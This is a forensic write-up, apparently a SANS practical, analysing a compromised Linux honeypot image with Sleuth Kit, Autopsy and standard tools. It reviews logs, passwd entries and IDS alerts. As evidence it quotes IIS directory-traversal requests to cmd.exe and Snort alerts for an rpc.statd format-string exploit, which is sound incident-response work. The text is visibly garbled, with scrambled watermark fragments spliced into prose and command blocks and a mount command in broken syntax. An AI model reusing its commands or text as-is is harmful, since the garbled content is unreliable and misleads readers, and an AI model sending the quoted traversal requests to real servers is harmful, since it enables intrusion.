The analysis system is a RedHat 8.0 based Linux installation with the latest updates and patches at the time of this writing. The kernel is still 2.4.18 (not current) to preserve compatibility with the tools and software installed. The tools were handed out in form of a CD on the last SANS trainin.)

The Linux system is running within a VMWare 4.0.2 Windows based host system (running Windows 2000 SP4). Backups of the base system (i.e. the Linux installation with current patches, 2.4.18 kernel and forensic tools) are kept for easy reinstallation; the only files that need to be backed up are the VMWare virtual disk files.

The hardware is a Dell Latitude C600 laptop with 30GB of HDD, a modular 24x CD-ROM drive, 512 MB RAM, a wireless Orinoco silver network card, and an integrated 3com-10/100MBit NIC.

## 2.5.2. Describe each tool used to examine the system and why that tool was used

The main toolkit that will be used for the next section (Timeline Analysis and the Recovery of Deleted Files) used is the Sleuth Kit (TASK) and the Autopsy Forensic Browser. From the website [ATSTAKE]:

Windows 2000 SP4). Backups of the base system (i.e. the low with current patches, 2.4.18 kernel and forensic tools) are stallation; the only files that need to be backed up are the V stallation; the only files that need to *"The Sleuth Kit (previously known as TASK) is a collection of UNIX-based command line file system and media management forensic analysis tools. The file system tools allow you to examine NTFS, FAT, FFS, EXT2FS, and EXT3FS file systems of a suspect computer in a nonintrusive fashion. The tools have a layer-based design and can extract data from the internal file system structures. Because the tools do not rely on the operating system to process the file systems, deleted and hidden content is shown.*

*The media management tools allow you to examine the layout of disks and other media. The Sleuth Kit supports DOS partitions, BSD partitions (disk labels), Mac partitions, and Sun slices (Volume Table of Contents). With these tools, you can identify where partitions are located and extract them so that they can be analyzed with file system analysis tools.*

*When performing a complete analysis of a system, we all know that command line tools can become tedious. The Autopsy Forensic Browser is a graphical interface to the tools in The Sleuth Kit, which allows you to more easily conduct an investigation. Autopsy provides case management, image integrity, keyword searching, and other automated operations.*

*The Sleuth Kit and Autopsy are both open source and free to download. Their combined features include:*

- *View Allocated and Deleted Files and Directories*
- *Access to low-level file system structures*
- *Timeline of file activity*
- *File category sorting and extension checking*
- *Keyword searches including grep regular expressions*
- *Graphic image identification and thumbnail creation*
- *Hash database lookups including the NIST NSRL and Hash Keeper*
- Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *Investigator notes*
	- *Report generation*

### *Sleuth Kit Features*

- *Analyzes file system images generated by the 'dd' command, which is found on all UNIX systems and is available for Windows systems. This is a raw format and not proprietary.*
- *Supports the NTFS, FAT, FFS, EXT2FS, and EXT3FS file systems even when the host operating system does not or has a different endian ordering.*
- *Displays both allocated and deleted file names*
- *Displays the details file system structures*
- *Displays the details and contents of all attributes for NTFS files. This includes all Alternate Data Streams and even the contents of the standard attributes such as \$STANDARD\_INFORMATION.*
- *Creates timelines of file activity and can import logs and other time-based events. The timelines can be imported into a spread sheet to create graphs and reports.*
- *Time-based tools take a timezone and time skew as arguments so that you can view times as they existed on the original host.*
- *Contains a hash lookup tool that creates an index of hash database files and performs quick lookups using a binary search algorithm. The tool supports the NIST NSRL <http://www.nsrl.nist.gov>, Hash Keeper <http://www.hashkeeper.org>, and custom databases that have been created with the 'md5sum' tool.*
- plays the dealis and contents of all attributes for NIFS ties. This inclusting the dealis and content of the contents of the standard attributes peates timelines of the eachtivity and can import logs and other time-based e - *Files can be organized based on their file type. For example, all graphic images and/or executables can be easily identified and examined. While they are being sorted, hash databases can be consulted to ignore known files (such as system files that are trusted) and to alert when known bad files are found (such as known rootkits or inappropriate photographs). The extensions of files are also verified to identify files that are being hidden. Pages of thumbnails can be made of graphic images for quick analysis.*
- *Tools can be run on a live UNIX system during Incident Response. These tools will show files that have been "hidden" by rootkits and will not modify the A-Time of files that are viewed.*
- *Partitions of different platforms and endian orderings can be extracted and analyzed using the media management tools.*
- *Open source software allows you to customize the tools for your environment and validate the code. See Open Source Digital Forensics Tools: The Legal Argument <http://www.atstake.com/research/reports/acrobat/atstake\_opensource\_forensics.pdf>"*

To sum it up, TASK provides us with all the tools we need to gather data from the image, analyze it, process and assemble the information for further use. The Autopsy Forensic Browser simplifies the handling of the tools considering we are dealing with a large amount of data.

In this section (Media Analysis), we will use standard Unix tools like

- find (to find certain files)
- grep (search for keywords in files)
- strings (display character strings in files)

## 2.5.3. Mount the Image

We need to mount the image we have recovered in order to do any more analysis on it. To preserve the state of the image and to preserve the integrity and admissibility of the evidence, we need to mount the image as readonly.

The options we will be using are:

 $loop - loop$  image so we can mount the file as a partition ro – readonly

```
noatime – do not change / protect the atime timestamps
noexec – cannot execute binaries on the image
```
[root@LinuxForensics]# mount –ro,loop,noatime,noexec /forensics/honeypot/honeypot/images/sdb1.img\ /mnt/honeypot/

## 2.5.4. Examine file system for modification to operating system software or configuration

2.5.4.1. search log files for indications of compromise

We will look at the log files in /var/log and search for indications of a possible compromise.

```
OOD image so we can mount the file as a partition<br>
Condy<br>
Condition Condition<br>
Condition<br>
Condition<br>
Condition<br>
Examine file system for modification to operating systems<br>
<b>Condition<br>
Examine file system fo
[root@LinuxForensics log]# pwd
/mnt/honeypot/var/log
[root@LinuxForensics log]# ls -la
total 124
drwxr-xr-x 5 root root 4096 Sep 15 17:32.
drwxr-xr-x 18 root root 1096 Sep 13 07:45 ..
-rw-r--r-- 1 root root 10451 Sep 15 17:33 boot.log
-rw------- 1 root root 8070 Sep 15 18:50 cron
-rw-r--r-- 1 root root 7445 Sep 15 17:18 dmesg
-rw-r--r-- 1 root root 0 Sep 13 07:32 htmlaccess.log
drwxr-xr-x 2 root root 4096 Sep 13 12:20 httpd
-rw-r--r-- 1 root / root 12848 Sep 15 17:19 lastlog
-rw------- 1 root root 3583 Sep 15 17:19 maillog
-rw-r--r-- 1 root root 167 Sep 15 17:33 messages
-rw-r--r-- 1 root root 0 Sep 13 07:32 netconf.log
drwxrwxr-x 3 news news 4096 Sep 13 07:24 news
drwx------ 2 root root 4096 Feb 25 2000 samba
-rw------- 1 root root 7949 Sep 15 17:26 secure
-rw-r--r-- 1 root root 616 Sep 13 21:24 sendmail.st
-rw------- 1 root root 0 Sep 13 07:07 spooler
-rw-rw-r-- 1 root utmp 38016 Sep 15 17:19 wtmp
-rw------- 1 root root 0 Sep 13 07:44 xferlog
[root@LinuxForensics log]#
[root@LinuxForensics log]# cat boot.log
[…]
Sep 14 07:35:33 testbox portmap: portmap shutdown succeeded
Sep 14 07:35:34 testbox network: Shutting down interface eth0 succeeded
Sep 14 07:35:36 testbox syslog: klogd shutdown succeeded
Sep 15 17:19:12 testbox syslog: syslogd startup succeeded
Sep 15 17:19:12 testbox syslog: syslogd startup succeeded
Sep 15 17:19:12 testbox syslog: klogd startup succeeded
Sep 15 17:19:13 testbox identd: identd startup succeeded
Sep 15 17:18:54 testbox rc.sysinit: Mounting proc filesystem succeeded
Sep 15 17:18:54 testbox sysctl: net.ipv4.ip_forward = 0
```

```
10:56 testbox ro.sysinit: Finding module dependencies succeeded<br>10:57 testbox ro.sysinit: Coaching sound module (esl271) succeeded<br>10:57 testbox ro.sysinit: Checking filesystems aucceeded<br>10:57 testbox ro.sysinit: Murning 
Sep 15 17:18:54 testbox sysctl: net.ipv4.conf.all.rp_filter = 1<br>Sep 15 17:18:54 testbox sysctl: net.ipv4.ip alueys definer = 0
Sep 15 17:18:54 testbox sysctl: net.ipv4.ip_always_defrag = 0
Sep 15 17:18:54 testbox sysctl: kernel.sysrq = 0
Sep 15 17:18:54 testbox rc.sysinit: Configuring kernel parameters succeeded
Sep 15 17:18:54 testbox date: Mon Sep 15 17:18:53 EDT 2003
Sep 15 17:18:54 testbox rc.sysinit: Setting clock : Mon Sep 15 17:18:53 EDT 2003
succeeded
Sep 15 17:18:54 testbox rc.sysinit: Loading default keymap succeeded
Sep 15 17:18:54 testbox rc.sysinit: Activating swap partitions succeeded
Sep 15 17:18:54 testbox rc.sysinit: Setting hostname testbox succeeded
Sep 15 17:18:54 testbox fsck: /dev/sda1: clean, 46209/193152 files, 171764/385552 blocks
Sep 15 17:18:54 testbox rc.sysinit: Checking root filesystem succeeded
Sep 15 17:18:54 testbox rc.sysinit: Remounting root filesystem in read-write mode
succeeded
Sep 15 17:18:56 testbox rc.sysinit: Finding module dependencies succeeded
Sep 15 17:18:57 testbox rc.sysinit: Loading sound module (es1371) succeeded
Sep 15 17:18:57 testbox rc.sysinit: Checking filesystems succeeded
Sep 15 17:18:57 testbox rc.sysinit: Mounting local filesystems succeeded
Sep 15 17:18:57 testbox rc.sysinit: Turning on user and group quotas for local
filesystems succeeded
Sep 15 17:18:58 testbox rc.sysinit: Enabling swap space succeeded
Sep 15 17:19:08 testbox kudzu: succeeded
Sep 15 17:19:08 testbox sysctl: net.ipv4.ip_forward = 0
Sep 15 17:19:08 testbox sysctl: net.ipv4.conf.all.rp filter = 1
Sep 15 17:19:08 testbox sysctl: net.ipv4.ip always defrag = 0
Sep 15 17:19:08 testbox sysctl: kernel.sysrq = 0
Sep 15 17:19:08 testbox network: Setting network parameters succeeded
Sep 15 17:19:09 testbox ifup: SIOCADDRT: Network is unreachable
Sep 15 17:19:09 testbox network: Bringing up interface lo succeeded
Sep 15 17:19:10 testbox network: Bringing up interface eth0 succeeded
Sep 15 17:19:10 testbox portmap: portmap startup succeeded
Sep 15 17:19:11 testbox nfslock: rpc.lockd startup succeeded
Sep 15 17:19:11 testbox nfslock: rpc.statd startup succeeded
Sep 15 17:19:11 testbox random: Initializing random number generator succeeded
Sep 15 17:19:12 testbox netfs: Mounting other filesystems succeeded
Sep 15 17:19:13 testbox atd: atd startup succeeded
Sep 15 17:19:14 testbox crond: crond startup succeeded
Sep 15 17:19:14 testbox rc: Starting pcmcia succeeded
Sep 15 17:19:15 testbox inet: inetd startup succeeded
Sep 15 17:19:15 testbox lpd: lpd startup succeeded
Sep 15 17:19:15 testbox keytable: Loading keymap:
Sep 15 17:19:15 testbox keytable: Loading /usr/lib/kbd/keymaps/i386/qwerty/us.kmap.gz
Sep 15 17:19:15 testbox keytable: Loading system font:
Sep 15 17:19:15 testbox rc: Starting keytable succeeded
Sep 15 17:19:16 testbox sendmail: sendmail startup succeeded
Sep 15 17:19:17 testbox gpm: gpm startup succeeded
Sep 15 17:19:19 testbox httpd: httpd startup succeeded
Sep 15 17:19:21 testbox xfs: xfs startup succeeded
Sep 15 17:19:21 testbox linuxconf: Linuxconf final setup
Sep 15 17:19:22 testbox rc: Starting linuxconf succeeded
Sep 15 17:27:02 testbox portmap: portmap shutdown succeeded
Sep 15 17:27:02 testbox portmap: portmap startup succeeded
[root@LinuxForensics log]#
```
#### Note the portmap shutdown and restart at around 1727EDT.

```
[root@LinuxForensics log]# cat cron
root (09/14-06:10:00-11426) CMD ( /sbin/rmmod -as)
root (09/14-06:20:00-11428) CMD ( /sbin/rmmod -as)
root (09/14-06:30:00-11430) CMD ( /sbin/rmmod -as)
root (09/14-06:40:00-11432) CMD ( /sbin/rmmod -as)
root (09/14-06:50:00-11434) CMD ( /sbin/rmmod -as)
root (09/14-07:00:00-11436) CMD ( /sbin/rmmod -as)
root (09/14-07:01:00-11438) CMD (run-parts /etc/cron.hourly)
root (09/14-07:10:00-11444) CMD ( /sbin/rmmod -as)
root (09/14-07:20:00-11446) CMD ( /sbin/rmmod -as)
root (09/14-07:30:00-11448) CMD ( /sbin/rmmod -as)
CRON (09/15-17:19:14-462) STARTUP (fork ok)
root (09/15-17:20:00-685) CMD ( /sbin/rmmod -as)
```

```
root (09/15-17:30:00-808) CMD ( /sbin/rmmod -as)<br>root (09/15-17:40:00-2975) CMD ( /sbin/rmmod -as)
root (09/15-17:30:00-808) CMD ( /sbin/rmmod -as)
root (09/15-17:50:01-3011) CMD ( /sbin/rmmod -as)
root (09/15-18:00:00-3013) CMD ( /sbin/rmmod -as)
root (09/15-18:01:00-3016) CMD (run-parts /etc/cron.hourly)
root (09/15-18:10:00-3021) CMD ( /sbin/rmmod -as)
root (09/15-18:20:00-3024) CMD ( /sbin/rmmod -as)
root (09/15-18:30:01-3026) CMD ( /sbin/rmmod -as)
root (09/15-18:40:00-3028) CMD ( /sbin/rmmod -as)
root (09/15-18:50:00-3037) CMD ( /sbin/rmmod -as)
```
### No indications in here.

```
Expression logit cat deex<br>
Sim 2.2.14-5:0smp (footby).<br>
Sim 2.2.14-5:0smp (footby).<br>
IF Wire compatibility mode.<br>
IF Wire compatibility mode.<br>
IF Wire compatibility mode.<br>
IF Wire compatibility mode.<br>
IF Wire compatibili
[root@LinuxForensics log]# cat dmesg
Linux version 2.2.14-5.0smp (root@porky.devel.redhat.com) (gcc version egcs-2.91.66
19990314/Linux (egcs-1.1.2 release)) #1 SMP Tue Mar 7 21:01:40 EST 2000
Intel MultiProcessor Specification v1.4
     Virtual Wire compatibility mode.
OEM ID: INTEL Product ID: 440BX APIC at: 0xFEE00000
Processor #0 Pentium(tm) Pro APIC version 17
\lceil \dots \rceilVFS: Mounted root (ext2 filesystem) readonly.
change root: old root has d count=1
Trying to unmount old root ... okay
Freeing unused kernel memory: 72k freed
scsi0: Tagged Queuing now active for Target 0
Adding Swap: 554200k swap-space (priority -1)
es1371: version v0.22 time 21:05:26 Mar 7 2000
es1371: found chip, vendor id 0x1274 device id 0x1371 revision 0x02
es1371: found es1371 rev 2 at io 0x1080 irq 19
es1371: features: joystick 0x0
PCI: Enabling bus mastering for device 00:90
es1371: codec vendor CRY (0x435259) revision 19 (0x13)
es1371: codec features none
es1371: stereo enhancement: no 3D stereo enhancement
[root@LinuxForensics log]#
[root@LinuxForensics log]#
```
## To read the lastlog and wtmp log files, we need to feed the file to the 'last' command:



[root@LinuxForensics log]#

We do see entries in lastlog, but not in the timeframe of the compromise. The FTP connections may have had something to do with it, but it is too early to tell at this point. The reboot at 1718EDT was done by me.

```
[root@LinuxForensics log]# cat maillog<br>5 A
[…]
Sep 13 17:25:40 testbox sendmail[949]: NOQUEUE: [206.157.230.254]: VRFY
Sep 13 21:24:14 testbox sendmail[1029]: VAA01029: ruleset=check_rcpt,
arg1=<popogigi@vip.163.com>, relay=[218.17.203.169], reject=550 <popogigi@vip.163.com>...
Relaying denied
Sep 13 21:24:15 testbox sendmail[1029]: VAA01029: from=<smtp2001soho@yahoo.com>, size=0,
class=0, pri=0, nrcpts=0, proto=SMTP, relay=[218.17.203.169]
Sep 15 17:19:16 testbox sendmail[524]: alias database /etc/aliases rebuilt by root
Sep 15 17:19:16 testbox sendmail[524]: /etc/aliases: 14 aliases, longest 10 bytes, 152
bytes total
Sep 15 17:19:16 testbox sendmail[538]: starting daemon (8.9.3): SMTP+queueing@01:00:00
[root@LinuxForensics log]#
```
In this snapshot of the maillog file, we see a relaying attempt that was denied and the information that the alias database was rebuilt. The latter happened after the system reboot, when sendmail was started.

```
Expandit of the maillog file, we see a relaying attempt that was<br>
anation that the alias database was rebuilt. The latter happer<br>
boot, when sendmail was started.<br>
Sure, we check the aliases.db file:<br>
Expression expanding
[root@LinuxForensics etc]# strings /mnt/honeypot/etc/aliases.db
root
operator
root
toor
root
daemon
root
postmaster
root
dumper
root
uucp
root
system
root
root
decode
root
ingres
root
manager
root
nobody
root
games
postmaster
mailer-daemon
[root@LinuxForensics etc]#
[root@LinuxForensics etc]# cat /mnt/honeypot/etc/aliases
#
          \left( (#) aliases 8.2 (Berkeley) 3/5/94
#
# Aliases in this file will NOT be expanded in the header from
   Mail, but WILL be visible over networks or from /bin/mail.
#
         >>>>>>>>> The program "newaliases" must be run after
         >> NOTE >> this file is updated for any changes to
         >>>>>>>>>>> show through to sendmail.
#
# Basic system aliases -- these MUST be present.
MAILER-DAEMON: postmaster
postmaster: root
# General redirections for pseudo accounts.
bin: root<br>daemon: root
daemon:
games: root
```

```
To make sure, we check the aliases.db file:
```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 ingres: root nobody: root system: root toor: root uucp: root # Well-known aliases. manager: root dumper: root operator: root # trap decode to catch security attacks decode: root # Person who should get root's mail #root: marc

## No indications.

```
the should get root's mail<br>marc<br>minimarc<br>dions.<br>Expressions in finding (021): connect from unknown<br>19110 testbox in finding (021): connect from 218.232.12.66<br>2014 testbox in finding (026): connect from 218.232.12.66<br>26:4
[root@LinuxForensics log]# cat secure
\lceil \dots \rceilSep 13 12:51:10 testbox in.rlogind[821]: connect from unknown
Sep 13 15:45:56 testbox in.ftpd[899]: connect from 211.93.13.166
Sep 13 16:42:36 testbox in.ftpd[926]: connect from 218.232.120.86
Sep 13 17:20:14 testbox in.ftpd[945]: connect from 127.0.0.1
Sep 13 19:56:43 testbox in.ftpd[992]: connect from 200.12.238.162
Sep 14 00:31:49 testbox in.ftpd[1092]: connect from 217.187.199.11
Sep 14 00:47:37 testbox in.ftpd[1099]: connect from 81.50.228.196
Sep 14 02:05:03 testbox in.ftpd[1133]: connect from 81.50.185.38
Sep 14 02:44:44 testbox in.ftpd[1142]: connect from 61.16.130.2
Sep 14 02:44:47 testbox in.ftpd[1143]: connect from 61.16.130.2
Sep 14 03:44:09 testbox in.ftpd[1176]: connect from 127.0.0.1
Sep 15 17:19:26 testbox login: ROOT LOGIN ON tty1
Sep 15 17:25:25 testbox in.fingerd[691]: connect from 24.98.248.XXX
Sep 15 17:26:09 testbox in.fingerd[694]: connect from 24.98.248.XXX
Sep 15 17:26:17 testbox in.fingerd[695]: connect from 24.98.248.XXX
Sep 15 17:26:19 testbox in.fingerd[696]: connect from 24.98.248.XXX
Sep 15 17:26:21 testbox in.fingerd[697]: connect from 24.98.248.XXX
Sep 15 17:26:25 testbox in.fingerd[698]: connect from 24.98.248.XXX
Sep 15 17:26:27 testbox in.fingerd[699]: connect from 24.98.248.XXX
Sep 15 17:26:28 testbox in.fingerd[700]: connect from 24.98.248.XXX
Sep 15 17:26:29 testbox in.fingerd[701]: connect from 24.98.248.XXX
Sep 15 17:26:30 testbox in.fingerd[702]: connect from 24.98.248.XXX
Sep 15 17:26:34 testbox in.fingerd[703]: connect from 24.98.248.XXX
Sep 15 17:26:37 testbox in.fingerd[704]: connect from 24.98.248.XXX
[root@LinuxForensics log]#
```
Aside from various ftp connection attempts, we see the IP 24.98.248.XXX trying to 'finger' the honeypot. From the finger manpage:

```
NAME
     finger - user information lookup program
[...]DESCRIPTION
     The finger displays information about the system users.
```
## The IP 24.98.248.XXX has shown up in the IDS logs earlier triggering these alerts:

```
[…]
[**] [1:587:6] RPC portmap status request UDP [**][Classification: Decode of an RPC Query] [Priority: 2]
09/15/03-17:25:44.730954 24.98.248.XXX:37425 -> HP.IP.XX.XX:111
UDP TTL:48 TOS:0x0 ID:0 IpLen:20 DgmLen:84 DF
Len: 56
[**] [1:1914:7] RPC STATD TCP stat mon name format string exploit attempt [**]
```

```
[Classification: Attempted Administrator Privilege Gain] [Priority: 1]<br>00/15/02 17:27:02 700722 24 09 249 yyv.52422 > UP IP YY YY.057
09/15/03-17:27:02.790723 24.98.248.XXX:53433 -> HP.IP.XX.XX:957
TCP TTL:48 TOS:0x0 ID:16649 IpLen:20 DgmLen:340 DF
***AP*** Seq: 0x51855D01 Ack: 0xD1CDC204 Win: 0x16D0 TcpLen: 32
TCP Options (3) => NOP NOP TS: 322116641 2138272
--
[**] [1:498:4] ATTACK-RESPONSES id check returned root [**]
[Classification: Potentially Bad Traffic] [Priority: 2]
09/15/03-17:27:02.877103 HP.IP.XX.XX:39168 -> 24.98.248.XXX:53434
TCP TTL:63 TOS:0x0 ID:12219 IpLen:20 DgmLen:76 DF
***AP*** Seq: 0xD2E6119D Ack: 0x524522D1 Win: 0x7CC8 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2139785 322131672
[**] [1:498:4] ATTACK-RESPONSES id check returned root [**]
[Classification: Potentially Bad Traffic] [Priority: 2]
09/15/03-17:27:59.909580 HP.IP.XX.XX:39168 -> 24.98.248.XXX:53434
TCP TTL:63 TOS:0x0 ID:12220 IpLen:20 DgmLen:76 DF
***AP*** Seq: 0xD2E611B5 Ack: 0x524522D5 Win: 0x7CC8 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2139790 322131757
--
[**] [1:587:6] RPC portmap status request UDP [**]
[Classification: Decode of an RPC Query] [Priority: 2]
09/15/03-17:55:01.820555 24.98.248.XXX:37433 -> HP.IP.XX.XX:111
UDP TTL:48 TOS:0x0 ID:0 IpLen:20 DgmLen:84 DF
Len: 56
  […]
```
## We might be on to something!

The files we just looked at would be all log files of interest in the var/log directory itself. Let us look into the subdirectories of var/log:

```
8:41 ATTACK-RESPONSES id check returned root [**]<br>
Cation: Potentially wad reaffic] [Priority: 2]<br>
TOS:0000 BD TD AN: XX:30168 -> 24.98.248.XXX:53434<br>
TOS:0000 DE DE SANS INSTITUTE DEFAULT (PRIORITIE)<br>
CALC TO THE
[root@LinuxForensics log]# cat httpd/access_log
[..]
66.214.167.8 - - [13/Sep/2003:21:03:27 -0400] "GET
/scripts/..%%35c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 281
66.214.167.8 - - [13/Sep/2003:21:03:30 -0400] "GET
/scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 298
66.214.167.8 - - [13/Sep/2003:21:03:30 -0400] "GET
/scripts/..%252f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 298
212.183.31.22 - - [14/Sep/2003:00:16:21 -0400] "CONNECT 1.3.3.7:1337 HTTP/1.0" 405 297
193.251.86.83 - - [14/Sep/2003:01:10:18 -0400] "OPTIONS * HTTP/1.0" 200 -
212.9.74.30 - - [14/Sep/2003:02:06:54 -0400] "GET / HTTP/1.0" 200 2511
65.112.105.162 - - [14/Sep/2003:05:48:13 -0400] "GET /scripts/nsiislog.dll" 404 -
218.152.187.16 - - [14/Sep/2003:07:01:58 -0400] "GET http://www.intel.com/ HTTP/1.1" 404
280
[root@LinuxForensics log]# cat httpd/error_log
\lceil..]
[Sun Sep 14 05:48:13 2003] [error] [client 65.112.105.162] File does not exist:
/home/httpd/html/scripts/nsiislog.dll
[Sun Sep 14 07:01:58 2003] [error] [client 218.152.187.16] File does not exist:
http://www.intel.com/
[.1][Mon Sep 15 17:19:20 2003] [notice] Apache/1.3.12 (Unix) (Red Hat/Linux) PHP/3.0.15
mod_perl/1.21 configured -- resuming normal operations
```
[root@LinuxForensics log]#

Aside from the usual 'lets try to kill and exploit that Windows IIS webserver', nothing out of the ordinary.

There are no files in the var/log/news and var/log/samba directories.. also, those services were not active on the honeypot.

## What about the messages file?

[root@LinuxForensics log]# ls -l boot.log messages -rw-r--r-- 1 root root 10451 Sep 15 17:33 boot.log -rw-r--r-- 1 root root 167 Sep 15 17:33 messages [root@LinuxForensics log]#

The messages file seems to be relatively small.

[root@LinuxForensics log]# cat messages Sep 15 17:32:26 testbox syslogd 1.3-3: restart. Sep 15 17:27:02 testbox portmap: portmap shutdown succeeded Sep 15 17:27:02 testbox portmap: portmap startup succeeded [root@LinuxForensics log]#

The log file says that syslog was restarted at 17:32:26 EDT. However, according to the boot.log, the system was booted at 17:19..

[…] Sep 15 17:19:15 testbox rc: Starting keytable succeeded Sep 15 17:19:16 testbox sendmail: sendmail startup succeeded Sep 15 17:19:17 testbox gpm: gpm startup succeeded Sep 15 17:19:19 testbox httpd: httpd startup succeeded Sep 15 17:19:21 testbox xfs: xfs startup succeeded Sep 15 17:19:21 testbox linuxconf: Linuxconf final setup Sep 15 17:19:22 testbox rc: Starting linuxconf succeeded Sep 15 17:27:02 testbox portmap: portmap shutdown succeeded Sep 15 17:27:02 testbox portmap: portmap startup succeeded [root@LinuxForensics log]#

Also: portmap seems to have gotten restarted at around the same time syslog was restarted…

### 2.5.4.2. check for extra or incorrect /etc/passwd entries

```
Wheread is cold that measages<br>
23:26 testbox systems: Society.<br>
23:26 testbox portmap: portmap shutdown succeeded<br>
27:02 testbox portmap: portmap shutdown succeeded<br>
xForensics leg()<br>
Example 2003, that system was boote
[root@LinuxForensics etc]# cat passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:
operator:x:11:0:operator:/root:
games:x:12:100:games:/usr/games:
gopher:x:13:30:gopher:/usr/lib/gopher-data:
ftp:x:14:50:FTP User:/home/ftp:
nobody:x:99:99:Nobody:/:
xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
named:x:25:25:Named:/var/named:/bin/false
gdm:x:42:42::/home/gdm:/bin/bash
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
[root@LinuxForensics etc]#
[root@LinuxForensics etc]# cat passwd | grep -v nologin
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:
```
daemon:x:2:2:daemon:/sbin:<br>administrator:/spin. adm:x:3:4:adm:/var/adm: lp:x:4:7:lp:/var/spool/lpd: sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail: news:x:9:13:news:/var/spool/news: uucp:x:10:14:uucp:/var/spool/uucp: operator:x:11:0:operator:/root: games:x:12:100:games:/usr/games: gopher:x:13:30:gopher:/usr/lib/gopher-data: ftp:x:14:50:FTP User:/home/ftp: nobody:x:99:99:Nobody:/: xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false named:x:25:25:Named:/var/named:/bin/false gdm:x:42:42::/home/gdm:/bin/bash postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash [root@LinuxForensics etc]#

No unusual entries.

## 2.5.4.3. search Internet history file and other history files

### The only accounts with a valid shell are

```
[root@LinuxForensics etc]# cat passwd | grep bash
root:x:0:0:root:/root:/bin/bash
gdm:x:42:42::/home/gdm:/bin/bash
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
[root@LinuxForensics etc]# ls -la /mnt/honeypot/root/ /mnt/honeypot/home/\
/mnt/honeypot/home/ftp/ /mnt/honeypot/var/lib/pgsql/
```

```
/mnt/honeypot/home/:
total 16
```
